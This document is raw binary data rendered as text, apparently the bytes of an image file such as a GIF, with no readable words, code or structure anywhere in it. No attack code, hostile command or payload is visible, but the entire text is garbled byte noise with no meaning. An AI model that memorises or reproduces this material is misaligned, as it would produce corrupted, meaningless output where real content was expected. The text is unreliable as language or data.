x,� �{-�t��[�bU"� ��k��V��$%����q;`���j<$PC6@�	ؠ����v����#Ģ (�	$.� �a���R��XY���c΀�A^��x�BH~ ���k��"�Um�#��8 @DyP�e]Tg��'��W��'ˤr��AA$4T&-`�m���s��HnS�pQ(�l2B�w�1JT�����X��]��A�X�������X|Yw�|YF��Zb�ITQq�ǫ�0�P0�ÃrJ��-+�G�Pl�D:Ix�y�:�ϟ�l��1���1I]�{]���#}�G@R��� ly�P�.G	L�@ +��>]Z�E�2�TOo-��P2�p{�3�Z�� <p���6|`-1@� @ 	r(ѡ��r5Ar�0���At��@�08"^Y��<�-����*��k^����#�L�HL�V+��EO�c ��S��d$#�ITs� $������H�90_D�<�5؈:@$�O7���+�(V�oP�->�PR>���`*@>
�<�5d&��]����L�!$��.0Y�h!���d���tI �L��3����&��
��#l�
<pIT����` �? ���"� �KX�OQ�@-[��'xqwxA�X�UQ�Vjy 27v5�$4wkK�`�� ���@r���n@d�,Ӗ̜0zb��g��ԥ�8l�k�7�O��&$�^ƙ���� (�@ �p�SJ��Q 
���'F1�e��K=�< q��A�g�R�%�B7H� �4�����{D�Ґ���"��L����d�ks�A�qf�62i�'Y���l�� lP�Ԅ "H����	�� ӂ
� �`�ц@�+x�iّ��:CQ�@w�BfcN�	�8������=Z���ΐ�4$t�O2=��5A�5F8����e���/�S's0�O���%"C$����J��Pr`��dMA̚,�(����D��ɑ	�Kug�p��2@���
�µ�QO�=�zǐ��3���: �+5p1*�,Jz6|���X � ���k����u	Ln��T� `�(~�BB@8l:2*���W۵�� ���{��t�!�D�#2��x�L�e�yG�/����M\�Nf���$�5��L!�V�1z*����0�A
@��	��!�LF�Av��p Ѐ����k�ǘ`X�|fw� i��!���@!P麱�w�7<B�0隕�����'�]�'0�Z���^&� 15W@\,pЮ$�=�H����e���{�C��eF�`�����ȀDe�^���F�3S�S�tI�tE&������-����/���찇*��~ˇ�L���/��c5S�Y>��b���E�:x���pA���H+3#h��! 
X�A�Ȑ�.F�p�_f��$z#;�H�/�}@&�N���p(�A�^�T����Ҟ�Ò#  �D
� ��;Վ���>�B� Z9Y-�H���:�� �ֵr�#8"أc�D�%\��F8���~���L�=��+�XC3I��e�3����kB�����|�-˂X�M$&xjC��8P�j ���� �Үr�����:����K!�B���U��Z�����^�L���L[j��
��\A�ŗ%q�w��K���Sa_��@	   \  4�d��I�倽ήd�K�F~�Ě�@Y���� ����9�B�|THy�sm�) !�u\�}\kI�P�]-�8��νyǳD~I�
�A���'����b,
�OA��B�	C���,�0!�mV",���Ha�	�Ꞙ��d| �f(�\��	W���*� �ޙ9�|a� ν����Y�q���=���D��O']�'%Y�)�
���) �P�	�0@�����@� ����M!�!32��1\"�@7�Ϝ5�3	�ƥ��� y� �R�ឭi��������ɐ��8�~�H���[<� �O?>��� 
�@��@�,Dx9F��1[��3fEV$E�#3f����pE��}pD�y���݁�I
K�� �Y����Knd�9��x�������h��y ���?�_?�@�-لС���<F}LՔ%Ȳ�Z�	�Ef�FV�F��#��D��	_s		JV��eM��Lre3�YK�}�M�P�H�e��h�#��\�.��M� �t�	D�c�Db�NdVVd�e$�M��pU!D�X��\�		hf/m�Lޟj�^fj�*�@=9K���RU�>�?���!p
���SX������x��e��=1߮)#V^f�!���:"<Vu�F��;ͅ���ñd9��K^�Ee���@�9��NF�}U���'q� �o
@�(����/�D(A\��[̀Ih���DN'u�Z��e9�d@t@���C��;�Yt^'k�%j.#3� �⛐�3��~�@�&���$ <��o��M0��/��V���^�I�E�D�aA�@�D�E��ef&LJ�D � T��@�H��]`"�$M
W����i��}b�A�!6lH}Rh<Vf�b埖��������\@	���M��-�M��  B��������ڕb% P�[���p��j�
w�i"�"~�'�(v�� e$���,ȃ�������*�����@�����&�2A��b� ��c� @QH����  $W�̅�X�~jֽ�V^'@��`�@�Ac�;��w�*g����L§\�jRՉhjoޔ����A
()� ��o
�D�a�`�,�Lq��P*<%CHL���\�%�����j�Zʪ�	@� ��wI�gt��D羆QJ
�V����6`A���<�?"��>m���+�2A���f��/Jk�R���$D�� f��P���#|u�Kf X�F*��� � |�Y�ս� ǩ+Kj$�I
�9�(�FK@?��j���i�"��N�
���Bl�Z��"h�V�v,��@���A��hF��y�#$�~j�2��&B�����k�@eD�x��`tJg���1�;������S`�#1#H��Z��v.1
鰖��� � �(A�D��v�V�p�4DC`M���#�a��R��b����-d@�D7��1ޠ�N'�&/L� (�J�O���
�@I�0(X�H��
�X��Z-�2��),�>+ p-�B�0�T��0���P2�hj��
@d��ې��) ��a`ǥ"�>�@�0Nm�8�h��Bl�f0�V�������p��p�NbN��6��i�G�=� j����Ľ��U���m��-^�+���9H�������b#�c|�g"���ɥI��c�v1���;�	D,���`��b�r��D -� �� �	j�k�9����گ���$�o
@	����D�D 
e���#��_1��*�����&O�c��ӂ�9�2(c09ۀt�1g��r���6��h���XK02�?�gI��$�1N��'� I��H�UYl	d�S�	e���`6g�pݠ\FZ&㜀������p�񴞴�3(����Jó��.f�"�מt���I;��J#����r � YL ��	��%���Z����i^$3��ɧ��	8�"�V�����*W�*�t:Wo�s;���faV��~.�,�	�`>�oK @��� `����z����!�#OKn B]��;��bV������~���5<����u�4j���0���k��]�u��oq�>���6��*�<�0�\jV����'�ѧ��^>1>� p&q�;��)�֩���J��sgF.��Y�7:�:ۀ��#j��2(�t�:3]iaf� _;jq�5��P��!��{��#`A��``�$�9��qo�&͓?c�~�e���AK�%o)��i�@<��L�5j��J��j��k�ta�����	~�}�����5 �7ˬ��4�˸��!A����&��ۣ�&s�~����9��, ��i�ђS��;�7��z�{�t��t�Bl��K�8]��
¶�v�⑀>WHYdřmI$H�0�%�k"�@�`��iL �,�K��.ܤ_5���!����a?�3(SH��w~[�Z�yY���q	{�ϵ�*�l/%�w��K��K�>F8�x���*���Dk�g��K���e���|Y����#��PX��1�W��:j�Gkq�v��󏊶L�p<+j}����-����c��Pj�e��瀐��=����w�z�]��$xp�b T2��%8�̈tZWo~�񷏺Jw�I��9����8���ֶ+�:��Y�;`�[��a�/���~��J��F�G�s1��a���|v��i`a/�2돂1[��+�u��y���L���6L�0�G}��oNc�Im���j�fj����t1��(_� !2n�|L����=̧lvO�e��Х�&���;�+D+��r<�xi�X�J��զ l�y+�yǖ=����;m��R�|Ċ1����%C��/gR���=�>K�5��N�6���ܐf{ȟt�C~�E���3����p� !�   ,    � �  � h�*b�2 �ʙ3V�xf�E�ϐZ䪈"R�$� "C�
59J"G@V::B�C^b����!7i�<D�ȍ P�\�!���'N�P1��O�/b���@֯_��j1�X "�x�k��!V�h�ER�4>�+F� "��8�Rd" =���+Pf6nyȏ�;_�쩙�PpT	��
�� x �ƓL���:���a�f5k`�@*#���P�]�x��%��ɖ�D�4i�D�5Xq�Ei�3k���S��==V:@@8<x�` Nk�C-����vQ\�[VP��dDE��rm`DDAX�i �ԀC|�W�QWaDe4���M4��;x ��w�6�֞ !<��Wm��H�Vp�Yr�uW���[L��Yf�ėB Q-���-�@A��
HA^g@�*� �L�@�@����T{8�F&�(n��B�� �Rꕜ]���$[|�ES���J1�b��`����+���z4ΰ�$P�(Tp�
@�0�� U�L�(V�=��Xd���ȅ8�L�QVʝ��0_�+��E�jBȁ�����p�H�W��A2(PAT �"H\�D�>� �!� � ��v$Z]e�[���с�#�)����^�`r�9x}��F��Ũ���\t"� j�/�	�|@_{K����	@I�����@B}���]�O(a���m��x�m�y���o�'��"u��	 �#�)�Z����d1���f�ED|�j�HP��)��� :l�P 0'I��'��o{\ô9��[�������o��be� ���9�0�"���M2��D�<n
� $�� Yd�D���*`!�澡�5"�)��������
P��
�)�
T��i%�m5P�$��	�P�*6��zp���>Z��߱�k  b�P����%�q�U��"�H�/$�K�^_ @��h�z9!	r��Ĥ/�!�j�B�R�W��"�]�jG TH	Y@-L!�.� TH@H��/������
cM�����9���U� o\�ܥ��ea"`�B���9$zhL��je�?alk(p pŉ�� �<�)�T�Lm � B0��1p��HW8�A7���/�HGn��Ȭ;BхhDCo@(Vv��E��[���:�&A�/� �T��о}�i@��^'OxBu X@D�� Z� P@0L Yʺ� <�1����Bc�2.6�!��c3��K6 si3�h%��a:|�_�q��B��h���)<x����J�� 9�($AL�� ���!��T��&�Wm�"�Z �vʩj��ٝ,'��w�L�ƥ5T�pu�<4�
�B�ȫ.�z�k��,L����d������,DQ
C����21��\�d�&�%U�U����2���,(�+pA�Tk��4 � ���X-�0� _�(@
5H⸒���k ��j`Ó�u�w���h@,���>�B���&�@Ms��^��Yh"D@�g�ů&�c:���)������j
Z��dJ��� XIF��&JOr�h�(:�>ע�m s3z��z����#��r����1~nd��D*t�Wp�?uH�HRRCMx�<���}�f�����P`V����3��6�2��E�f=�m �� �, ���d�:��fh����ॆ��?��� F��7�5op��q(4!
n�����D����9�@S��ʴ9�i/�	H,rU)�3`����	�� �J����gZ"��� �ka�Q�H�0�M�a��]�(�QlapB�93 �"�s�#��Ԅ�U�A"6��F7�N��P�< ��
����r @D��RkK�J�7@? �	�� � ��f��m\�D`����*�A�S<�A�ş1^�C%�v[�l�d Sۨ����W��Pt��XD]( S��T[�WQ��$�C$ ��Lp�N�ɗ�r�g?f@���_j�p2���J(�V�h\P��/'"�7��ֻ@�7rr�ų�{x'"�Y����� p�iٟN"�D�d�ʷ�(�;	A��7Yj��$(�ѕ(e� _V��֑�z*PM 7�������0́e�� X��g_
�cC�d9�Tb �>���4%�����f
�����Q�q��Y��[��O D���\�Iʔ���'AV�<�� �e�`���>��	�����ߋAK��tT���ɣx$�{�eX�L�0�
-�|��4�|NP*�4*��cYaxIP�CjLw?� 2��H�* P&�� �w5480z�'��jTc0��W�p���
�PW#eGx�� UP&�1 7�u��ap
�`7q����r�@�?eY�V��*S0x�NR�xF�%%hoJ�?*x �C_��j�c6�b��'-�*� ���� bQa�\ɵ\�0R΅��5V�2g��Xw�Xw��uA
6�S67>�g/R�c�d!Q�NtG�/sJ��?7��1X?��o$P� p`5�2 :�~�s-�uke�l��j�a�]��c�fQ x� J�	�W
�/�b�����V���hiz��qX>����"G�ovP`��,U`���*�k�y�xe4xc���~"# X8����X�
��\������H̓Gvp	T����S��֓���瀏��
��E�%FE��#}�$:�TQ\��,�,�X��9 %p`� b)� �y�tQ6:�6��9A�6�X�{�)9G�Pwٗk {�{`v`��0�`�3<3�A��
��}g
����bT��BB�1`!6�9c���	���� 	�	���l�p�W`  �8 7�y���-��d1㒒����gA��yJ@C��F�Afx��w��
:�p�F�hp�����T�yP+`#�+�; �P�� 90,	P�	���e  �" lsJF!`�<șk�
�8G��g0i�y	 J��'GS&z��V{0Ǌ��w�g/N}�ID�
op	�}0�`0�c����y�\��&	 	�Q�   ��km�;p���2���7�x�:���p	v��`T`�L�����z���7s �c��S��� ����
A������	� 	� 	�0#����,�q�_I5
002  >�A� pśh2W�8�6f��uْ2~��0<�#��k:0�;pZ�m�L�s������
Κ!��� �Y��Gà�0	o�o��J O0X ����U	����Y�l09� 2`	`����WS3��>PV5`�:��\a�9\j�͠�i����Z�%�V,9L �7b0 �"{#L@$ ��� Fŭh04��:� V�Qv�   1(�Uo�;��<P5�+�909�l �, �0X5�,
7f	�7�6!@�c��$��,i\p�p&P�jZ�c��*�mz	&U}��,b,��|i ���	 ?��}h0�J�v�*IudSvJ
���7�0H�*�C?��H�Mq��1f�\�`{�3���g\���p�7E��@�pz	Mҗ�ˡ�u6������������
z���*A �t��o`�6` 0+VT+-��E�>���Ai�8pXеm��#���2;.'�����~����� �)�3s�Ss��|���h>E ���/: +��$�2 K �O @�)�6�T+�	�>p(3p4��V8�a�j�{K����Y�5�
��SѦ��Q��c�is������qHI�A!�d�b<kZ&l��B)�NV�"��fP0(M1l��;p�K Q�b��2$i�~i|�Ǽ�B\�b��R�x�=�ɢl�hi��Ȧ`�.0*tQCI�oK����U�(�SUUD�$|&�e~p'	 �q70TBv�uyܿ}�wy�|ܗ��
�bp���K�cj�^N�Ȗ���ii �Q/��\�y� P��ټ�B�6��5͵�KG�p��(m���[�ʾ�hE��\���-`��%�-�,��%�b���X���wEi
B�� �`�` ��m������	��	��	.�)��������7���0�i��7�"�<_�$�jx�L��@�>��׈ M̄\�5F�� sq!���li��b`�P� 	_]��	� ���"Mt�	��t�t��l�x-�r��Jҕ�ac 
c�}�;@#\* 0��ͨ�ْ=	p ٕ���ّ�ؘ��b`�1`��̝�Լ�b�q	A
�����Mٓ��=����
 �`�c�n֐�	 M�� �Кt��r�nm�#P'�֒�}��D������~dd% ٚ-ٮ�)�0�=ٕ�ޙM
�� ����ـ�ކ0Z��E�Z Z@4�� �0�� �`��z @yp	� 	=�`m��	~���ݚ��|���.�+N#@���Jp"`�`e\R%�ZU5OW�m��|	1mJ��� �`� �`�p
� ��`W�=L,{��{0	Z���`޶
�����m��Ӱ�_����\` i���	d����=py�	$���܁�p���'�ԭ�N�{ +��)���ͦ���1���&�6@���@O>3&� �0	��]��z���
�6����A��`�˵���]`��@������Ƞ����`�j�	��w���m\�z�)�����|`y�/��:�;�l1pPe� @ #kU`O s� �p
��]6D	��
ǰ�;cO`�� 
��p
ݶ��s���-tH]��0�"� �rb�=�f���.p(�x=�}\$	��ց�e��j�9�}�+���;k�k գS�'��&`UдN��څba�X�vڠ	�u§=�p�p��4�Gކ
~{����F�L� G�!a"���!� .��	0��-����&�'P�?�@\��/���K+���1g|b9��,&�6`дX	4��'
���@��p�pKH|�Ps��o��p,�
ʆm��A��bPh�0G��B�����o�x��.��=��1>a0��ǅ�#��e0jP�/B :/�4����� ѡCX@  �>|0� "!�HRS�Z�R$��F��=_�b=�F�=U�nѢe�O�� �ܴ� ƹG�~���# M��t�u�[+/ܸ��'���&B� ��
��2���5:.��8��̉#E����a~��S"�$B�ȩ��`S�"E�*<>�@2 d ��f5�آF� �U����� �V%���1x"��ʖ-�9c؊�V2'��%��._\�K"�H'I�i2HH]O|��:'�p@_�È�#F�JgT�0�X<���ثZEB=t��@.  �=2� "[� ���0��`�YR9%DLZ;JE�9��U���+QG6Ơ��1� �
+d���T�y&��H��1'y��D�A�����- Ʉ�L2�Å�NXk=�8�o�*��CXX��=�@��+�*t��06�"���AO:� 	�-����C@G�bQ��UB@M��4�L%��4��皙@�	�sF���U��Dmn	G�.��N}�O*뚐c�7��-,��K��E=�Ҽ�Q8p�����D �/����� � 	  
dL�&P �dH�FMx��"m@"�8�"A	TS��NbA�Pb����!G3J�`Q��'��N=dي,,�r�K/Gp��8��>j�
,0�����/q�����D��
 �@�B�P�d��B,�H�d!Ɣx:� �c�>f`�Ƕ������>nB �z�!��J)��J��۟㒋�)���;!�h'ٶ�;��b�lk���(#�0��+v���$�g$��N\q�J�� @h �HhH��,�p�G�!]
�`�h�X�R�i&�[Ԇ�@f�	��ؚQ �SU��gP	ܩ$��B��\!�e����2�B+�C�08X� f� >�� �t��q!Az�D����@A  ��)� 1D&B��`AHR��y�k �&8�Q��h�)���(s���� ��!��,��<	,������P��a	g�JW\���e��A]F������A�� �-`( 40��L���JM����vD
0�,����$�� ����RԀ8x$�K��Rt!��G3�a���?�n���@��C)�b+��J`�@4`фK�AN К�Y$�,��Z^6���c��v��*0���Z�2���:R`��P���k]ȃ0�(@����!��8�Z��Li"� C�P��P�b�����*�`����3d�~�V�I�<Ƨ���×O��v��������_�\P9B�	=,��
<0�<�$(@��h 	S����@!-OI{]Z �uF� 7� �! p��Hѫ���"۰�"N�Ypz�Qr��9\��xk	:QK��_��I.8)�a���U��E.�T-W�b�Z��Q8"�+���,pS(`��� N ,0:r��8�E�s.�A�d�;e�!�1�w��k����u!ۀ�-�Q)�8/$� �x��9���o���ᑢlՒ{�.�0C"�wԀ+���-r�Z~h&!�C�Q9�5w�;`hf! ��}̳MHV�Ņ�)ʹ��@$S��� $0 &R�́����j�������/j�a&s`��\��<���T�bk�E �!@&2+�	=�p�'R���L�?p�
���������@�(��: �Y`v��;�yX��t�\�T�]k9�� 7P.F0ltb�q�&�AXt���F�0�>�uJ+�rE�Bnd�u@C����,�A��G%��`��sY[0�c4݁�ܚV @CX����N���&ԗ�i�BC. ��)X��y�v���������h�<nq\iHM��6�� y`���*�L�=�!��Y�<�=nqӃ���*��`:a�p22&:� #�p�ˢ�?��I _�2����;,@���t�4�  ��$mb(�Ǧ���|j�x�ƚ�V 	�+XQ�I΃��䤞��"�B8�L��d�uރVUI	�b&�EЅN�X�ڀ7�* s���@,x�1�C$����L����g��0h�v���"������S,��!�����<e���_2~q���b��ŭ4Q$� ����w�����8; ��Pt����S�!4��t�nذ�������!|� Cy�v���p�U�n�\K�g� Z���u����"`�.��U[�k;�� ;�,`�sHz��T˛����J[כ�+_�C]pb�g�U�s#���5G�h��p���QH�� ����w� ���+�"����� ���uY�zxɩ�ӝ������p�'Y���Y��B��k8�S�Y�0��؃�AWЁ<�"@�:��^@�$LBB�xЀ�ҀE����b	A�:B8�Dxک�	����' �@�8�$��(�"Hӹ
Ѐ�� ����@Ȁ����`ӻ����P`�{8�B(<H�DЅ{؁�H0�|8�È��z+�"x[�KXWp�?�S��T̃? Ŝ���0�3�
2�:B�BB�6ȁl� �� ��)z���CC5�6� pC���⣼��5�Ȁ]렼#i��� ��H!<��{�<�H� (6��C�D}�{ G�D>�!r(�"�}V��C.Q��K�	;X.p@�L�6�-9���;p���� �xa�)x*�/s�k@�����G"p���/ �
R��b���v�*�����X�h��#�� ���\,`���G�}�!S"&�J%@�(�E@2HC��I��?��T�J�L�TB=@���b!�O��dr�O˺�@	O�HB�ȩ���J�ri��$�� ����/����ᵨ��8���)�����D(���F�3>�P�>0 U��0 "��:H�4 �/����M-0�|7����'t:0	�@(�y�Q��@�����:��.���"�PC!h�(8I_��B�A��8���)�RG��)A�0JH�n�)($��9� bMռ	 `״'��M�5�M2PP�L�]pP�&�&�P&{K��;�@�b��<�$��zy����}*�1�:�/� �� >d'y��	3������H��� ײ�$S� �� M͛��K��)5 @�EB3��-�-]�50�/�M2�+���
�� /O�G��j��k�@�K�8y	;���H�*�.8�2��  ��?����>4�G��ʗ�	������0��P &��!�R*�+��)U��5�0�R-�\0/ S1�2�1'0H�ÒO�,��
��c�+ B�:C�c�V{ép����   .؀�<�jT��ә#c�0c$  X�5��0R��I���'`��DU+8�3�~eM��-@BX��Z�R/@X���M8� .XK���,�K�����c�Sp�:� C1���&rA� 7d �"�m���h��s�Gu��Ȑ���-���aK/  Ohrh�O֌����9��=����R�MX\`
\�R��/h7x��d2.� �P �� du��\ֵ��[P��Cg��(y����j��@�����EW�u��;������H��P�O*8R��ȃ#�ڨMX/h\PX3��1eQ�|C�؊���Cȁ
x��CF��u�X���E��8�� �2�l�����jNk�=ۙ���`K0���ϼ�����؀	60D5`�AMU
P*�5X�MX�PX1�J2%�"Ѐ����2�,0�б]\�VA�Sa��b��%��������
t� >In�Ɯ �0��xݹIGIW�\�-A�=R�� ���e5�\�I��/`_�}�V�a�%]ӝ�/�Z��[0��L��+�H �`\���L@OXێ�ȚZ�*p��� ^p�ᵎ:	Ё��+-F�H�겧�3�������*RˤO�Y�R2M���4%�2pU��a�a-M�\bB-�d:��p�4!��� ��dÙd'ܑ�!�0���r^�0��=�`\���LS�2��T�� ��ٙ�cwEa6b�`��?�\-Pf2(�. �e
E��.��, vS�<���( �`�
�;?
�d-`f8� (R.n�� r����	&���@j�y9��۝��>�{�#��L-RL�O#��ɪ6��<��_��BF���h�e
/=���	].9ǁ�2��Q ��d��C���ĩl| vV�I ��i�B�Fc�}YB��z޼�މЗz6��c!���0�5b��E����\�z2S����fJH42 �-�!X�.yK,q�f:�Q�c���	x�a�� ��i@` ��,y�V`����W-�z�8���Qx�R!�Lϔ�X�%�1�j��1X�0P�-��Ѕ_�-�^��\����3�/��H[B�  S �Ömi����8Y<�O �X�4�@�����C^p�sR�j\'B:���*#�ܐ�;�\�"M�R��L��,�X����!�텄u��5���/H��(����t8 ��C�e���Ӑu��؁�@p���,��ёr�9�d���'E���8x}�]�LL����!����"�;^�ȁ� �#�����.]3��-B4؂-�&0 ��a�C��ȃ�;�C
w�����%�����<8��]�� >���;T����"C��T����;M�N�������X�����hrV��^��-MB+g�,�9�r��1O�0��I�3���:��Eag8�L�.n��C�	&�!n�y���ם!\ע�AD\#�cv^t�.�o�  ˬ��^�K��'�&0B%�rq�rPς,��.�"�!�#H�%ìu�|~�� ���͹�+�����r��
>s� �j/���`+���n�<� }�P�E��  !-JJ�vn� ��R$,Г7��f4k�"��8k��0`(ȁmRW��	X�$�%� ����p.��/��=A?=\�1Lɶ��Tv�4t2�L�x�Fzͮi��������� 84�O��?��F�/����`��� X�m�äi������p��w(����^�3��u� ��g�P�G�g��Y�*`���7t�T��O������J_�lO �` h��?4�#$p�����-�$0�L��f�����ȃ��|��.��z��p͜&<�6�n��-4��:嵰K$|a�#e�5:\����nt�� F�q! �����	J�t�� 0 4u�P�C����f!�'M� �)�0�FDE��
"A�ha�Ӂ�
,��r�3n��q��<x8p� E
0� a�R��`Rā A���X�` ذ�z �C�$�1��
l�X���
� ��k�D��)|�0��hАi�e�)�d����Ǝ4� ��iP�@�@`�Pq�5�x �4��S�vE��i��*(@����TYҼ� K�;G[6D� ���6�\�*p��@Ŋ�+���9S�dA�e������bDI a�&~d�(w���(,t6RI"���J�@�/y �k6ݰBN�D�'"x�TR���"�0Zif��^�ŀr|��5T�ALl�[���{v�u�u�0	DPBp��D��@�5���M���{ؒɁ?��(��p�$��h�Mp\�ո�L���8@��(��F�S/Fu@q���V�M�\W]q%dڅ��v�v�z	�pj]L֥^9�@�$���C���������SH! �������� ��Th(�0�UɐYm���k�V�q�S�*��I/���XP#s1�cXс%��$��3��Vk3�З��o�RVI�@������`@F�Q$!J��C2��P(�AI:����Mk�W3 �/l ��Ƕ��Bn���Yp>;2��Z��a
t�	P�B��]5�@��x80��c��$<D� �$tE���߮=����	$t��q�������Һ1m�'�T孋%��h��F�2�Us;VQ�ҕ% v0ݝ{�Vk��w������(@@�$��n3�+��*7�� I5z1D?BB"H������|�F���5N K�F�N�i*ϸ\W_��#X0A���ҝJ�[+���w���ă(�
8��!�1�w�� �_�	��&���QB?��!P���r,����$ 68� t�-�L� (W�BS'Le�I�V`⮦�G���<����%.��v,Ď<8��
r� p�8Ȁ���(P�W���x�	^	 �-48�;�lR��'=;�,9�a�L� ��D':T�X2O �\��#}h<�^bY05�L,3H"v���TMv��]ң� l���!�A
c���жƊA
Eh� @�' .���t�T g`�Rf�i�sM�r�@��ꖳ��H��r>t��j��4�]a�����%;�y˩@��+�Rv}a� s`�*q ��ĸF5.t��X� ��T���C$�8�;8B �"��0��� _n�M�t�R@0��D�&@��M�YQ��UzD��ĝ��^B�
-�Ák��+a�>�ݿr ��� ���� 
� 		U�mV[�m"��@�``�OB�� L���LF׋��d(<��]U���͘:�db�T2G���:6B���g��ދ-�y"#\�
T�ªr@��֪���	��pիM��J�t�I�@�0�0��#!q#� �ь�b�h8�y`q��s�:�*X V$�ii&$��5�UW��������Z��}�=�%���*~�R%-oG �@ x�Xk$ж�dJG:� �" �(G�@.�:lDM/�� ̑�RxuY�T���*��Չ�'X�f�H	Kl'��$ǒ[�N�5� @HH@Ieҗ�m���gz8�̡s  ِ��8����	Spݨ"
� j@�F>��  |Z,'e�Q��9�a�Д��Q
U5�.K`�i�R]�ig@�y� �B]��'��`P��|��,�UKn2 �H��	K{� �8؍��9���/%��$���8@�9���Cn��	�mR����$�� �����C�1� ���.g��
:�hm����R����sx2��웒�c�P�(�#�w#ȑpE�@$0��6H`q�L<���g�qL���4�Á�� tZ C�c׵#��/���W���Sq�P8r"4ME ��	p2i���| ɶ�`0� $��1Л1S��0�C��X�l��t�G��MB��	p�pNknb�G���m�U
��;��UwƂ뤥�*�&�;��#`�:��g�Z&��	s ی�r�<�?F�
<�3�(���zJRb� 8bo�`D�p(��&��^ �`	��0Ъ�w�0
A�AwjD��t�RTV��;b�D�:&�x���#�N� s0@��OxI�}7{�[���n��h)�!���0@@��!tP�� ��� #D�8�I���jt��@��!P^���hDG�,�tE�4�����J�uS�8BН__L[�_�9�䗶)���D	
����@8��Pp<�hĞi�� ٝ� ���^naʆ��U��[�@"@���|�[�קHt�ϐ�ν	w��u�L���>9^ԗ�n ��U�R�� 	>�xp�
| ؐ�LMEEwU� ���^�F !��#X@���q��Q݄#@8�b"<U��`�ԨE��YL�E��(���M�������T% $ݽ%]~�N��Z�^(�
\A"�@JT��p�MMŨ��y� ��f�, ���@U ��#~XA+��8��|Ⱦ��[�xdG+��!U� ���6:ժ�G�h��=�E#	|  x侥P�u
{���������؆��Y�����!����( �!�b"� *M@���W	n �E?:�#D�!4eS� D�M4�x��9Q�elėCB$����O_��EI�m^�u^����@�$iEW�z� L^"���@�}�"^źܘ���!��N�b,�A"��t�XEKPӞ���]6��� �#4UMČ����l��=$��?��y�A�� ���Zv��Hb�	�=y�&x&ȗ
h`�aw�E��`�bV�
� t ="��4'z\�x�x�.�qR�|%BMd���z2�<�C��W#�4��� {0��9#�"�D@��@q(��1@��M0Uq�@g�+��k��
���"�=dS�&Hu��$��d IT�~�K�@Z�xz�f2 ٩ɚ�(Dg����h+�'t&�&?��X��Gr�����%iZV	��4*�"����_fe�C�cu�f� �b^ff&8�N��+*�#�A�dFَT�e���g����8�x&�5�#iW�(��d��6fh�3b�T5c!����� ( ��[��NИ ؀��[pOa>(~"���
�A%k6���!�B�Z
T@������xyn&�> �������g�*�Be�S"���S� �-��v��	��́q��� �B�5 P]ޅ%�C�((vP(���0`ꤌff�e�!� p؁T�`W��Xff�	���Z�:�@�橰
몢aOΗܧ@]�d^ґ�F&��ik�rQP������q�ҰE��^�2,��F������(jf�+����Z���:��-���ni�*�gR�#X�M�E>�
3Zm��gx׾��2���z$�H"�P
 8��-��% �d(fz&(n! ���Bl�6e�8 �@d����h��l���Gx�f
��) ΚgbZ�}��h�Jئѝ���ՀI��@��A��@	�����T	 � �=���^�t%��,v�:e", pA�(#
������i�6��>�:���%����e���
l�Tul� �ր鉮�f��P�Uj\��0�&� |�_�+݀�A���.��t��$@� ��
 M�@x�f���,�.���,�J(x*5�z`dn��΁��_�1��0	3�	m�8�xd��e,]	>@���[D�|�����L�� l�"��� �A؁�|ņ�R����&l�ƨ�:�*���$A��[l��H� 0 �&��B� ������n�^��.[���� �-[�)�V  s�[6N�c�-#�E��M+�At�� �1�.^]��k���%;p�+�f����m��a+�B����� 	� ��	3�k���p�	��Ј�����`����/�^;2���� � �8�5[�V%%;`�m.�%'m��>A"yd�ƚ������19G��@�=�� ��2��^��
�{�e�6]u���RI��2!r!�j��h���*�$C҄0�	! +��ª�hSQ���WԙZ<����(�*��{�_(�4(AL˴	�l�E O�� ��u$���^�!���B`Aka�6�x���3s��4�t�
Ԅ�ff�+�F#�N�d߀�h熮  `�4��I��tj��5+�u+�4��5]��{�n�8@L�PS�>��N�m1_!��0y:��p,����\�
����ky:�~��z�%���3*� �6`��k��l��J׵Z��LS���0Kb
WI�YU8@����
`�I^�0�*  t�ެy2 D�P��,@Tx0�I��E-���}楩!�>��A�0@+��m�w|� J��K��}부�t
g������[
�n��^$���*��g�N�!<A4��ގU0�ƭ!�G�*Ң*�~�jc�i�qJ3�}�4N��K��Z��I��}���
�4����noX	t�pO�Y��^h�1U�B�s��60�������?t��B�C���&-���W�@FIҡ��wI�x���N�6L���y�+������.�.>_�;�v�vn�p  ,՟�o��E,T�T@�r�T�iI���f"<�|��2���W¢�a��ρ){*��5��Z�����������nW꟯�>�
���Į�
�E ���) ��f��� ��\�+�����q(@	��{�!�bfx2�$ �N�7�d?i���yj����3]N��~��m���Ƿ���	h�����r� ���/�p"��>2�J����0@	���=�X0@wDы�dk���+ȫ)P�u[�:��6��9��6��<`(�Ț�λ1��W�(�!޸_:k�����,ղ�\|�jc�����Q�;��n�����>�B7��&`<~M���L��~���~+��|�㸛�8��9��������=N�_���î���1@,�ߺ2�#H􁩹�IWɲ��	��U]>�!p��g�B(��(�E�m���l�1���o�}��|���K��}+�޻q	T@	�q��q�2� ��w)/�T�El&{h�/k>���K�摰��Zh$6q�y:dx��B$�|@q�	�7N����9�SI�����}	����/����~��t"��_~d{I�@$J�"�#(���I ,��H��F�00�Q@�;�aq�#@�|!HЋ)9z��Ǌs*2�aFϞ`D:���J����3hУJ������B�
�J�j5BUWKm��FY!B ����WX92w�#6cư`��G�98y�x����!V�qEnɓt��x��#P����o�'s��P2�ji�\K Um��hׯ[�Fpaj	 RT�zah��C��`��I�+غr% r�8
2���XV�͑c��5B��Q<�"�9��}�!4H1E3�	x~���R�� ,%����DC�����۶�J(�
�>����� t��p���͘�
(���1|`�#��Vȡ/B��"�@�&�
�	
Gԣ���Kd3��A��~*,#�Щ��S�Bׄc����M+ �R��
(�2a�$Z��aL ���n3,B��F�l� <��!�1�x���ϲ�S��9���(,����8-�)T���\�2�0=���(�Z�Mj8+;�v؁����A�����:L6 n��Ɏ������V���!�4��{�	\]Ӵ*���?�R��D�@O�<M�.lM@3����F�3�͂��A�Ϟ�.�UX�O��[�� 	��f�n/,b�
G `�#���&&)�2ݠ���A���dvS#u4/�
�]Ԅ`ͧ��Ч��%����!��`(�3�*����!�&g9f9k���	��b�"L /�	��NK�d*4��N�UpdQ�em^4��?%���])J�К&9l&��
��:�B��>���O�8����+�eq��I&>ݣ�E핫b�*�h/ !�   ,    � �  �  8P�+b�2�� ��g�X��Ëϐ"u鏞$Q�$� �Yɒ�@h��)s�A7	2D&�+Ab�I�<XZ㉒KTb��Q�!��^D��î^�ە`����ꐢƌ�����AN��⤉
{*D`��#(�� R�С#2_��y�M ���
(*�`�@@SJ��J�*V��K���e"��6�چ%
�H��Ŋ��ɻEo_9H6���B��É
